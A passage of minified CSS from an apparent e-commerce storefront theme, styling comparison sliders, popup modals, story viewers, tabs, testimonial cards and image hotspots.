0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg 